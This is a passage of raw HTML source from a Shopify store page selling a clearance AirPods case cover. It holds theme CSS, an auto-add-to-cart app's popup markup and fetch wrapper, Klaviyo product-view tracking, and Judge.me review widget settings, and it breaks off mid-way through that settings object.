        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//i-ccessories.com/cdn/shop/t/93/assets/base.css?v=97425032478303532351765214999" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//i-ccessories.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//i-ccessories.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//i-ccessories.com/cdn/shop/t/93/assets/component-predictive-search.css?v=76514217051199997821765215003"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "i-ccessories.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 14;
    window.vProductVariants = [
      
        31861908602923, 
      
        31861908635691
      
    ];
    window.vProductVariantId = 31861908602923;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bce98-02ec-713e-bea2-d713cbee9f76/vex-auto-add-to-cart-1734/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bce98-02ec-713e-bea2-d713cbee9f76/vex-auto-add-to-cart-1734/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UL6ucz/klaviyo.js?company_id=UL6ucz"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Case Cover for Airpod® - Clearance",
          ProductID: 4483722444843,
          Categories: ["Clearance","Other Accessories","Pride"],
          ImageURL: "https://i-ccessories.com/cdn/shop/products/200605164091ok_grande.jpg?v=1762530289",
          URL: "https://i-ccessories.com/products/cover-case-pride-edition",
          Brand: "i-ccessories",
          Price: "$ 14.90",
          Value: "14.90",
          CompareAtPrice: "$ 29.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews  from happy customers","badge_star_color":"#339961","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address (To add the verified Buyer badge)","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating (words optional, stars welcome!)","widget_review_title_field_text":"Review Title (optional)","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content (Optional)","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#339961","verified_badge_text":"Verified","verified_badge_bg_color":"#3B5998","verified_badge_text_color":"#fffbfb","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":true,"show_pictures_on_all_rev_page_desktop":true,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"What our customers says","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":400,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#000000","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} 